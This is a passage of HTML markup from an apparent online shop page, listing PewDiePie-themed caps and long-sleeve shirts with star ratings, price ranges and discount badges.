  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="18">
    <a href="https://pewdiepiemerchandise.com/product/kawaii-pewdiepie-cap-pewdiepie-fashion-cotton-funny-cap" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/45/conversions/New-Men-Smash-subscribe-Pewdiepie-women-Baseball-cap-top-6-small.jpg?w=250&amp;h=250"
                alt="Kawaii PewDiePie Cap - PewDiePie Fashion Cotton Funny Cap"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/kawaii-pewdiepie-cap-pewdiepie-fashion-cotton-funny-cap" class="capitalize hover:underline leading-3">Kawaii PewDiePie Cap - PewDiePie Fashion Cotton Funny Cap</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$21.50 - $23.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://pewdiepiemerchandise.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="84">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-smash-subscribe-long-sleeve-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/376/conversions/smash_subscribe_long_sleeve_shirt_5730-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Long Sleeve - Smash subscribe Long Sleeve"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-smash-subscribe-long-sleeve-pm" class="capitalize hover:underline leading-3">PewDiePie Long Sleeve - Smash subscribe Long Sleeve</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="139">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-pewdiepie-cartoon-long-sleeve-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/576/conversions/pewdiepie_cartoon_long_sleeve_t-shirt_1656-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Long Sleeve - PewDiePie Cartoon Long Sleeve"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-pewdiepie-cartoon-long-sleeve-pm" class="capitalize hover:underline leading-3">PewDiePie Long Sleeve - PewDiePie Cartoon Long Sleeve</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="197">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-holy-spirit-long-sleeve-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
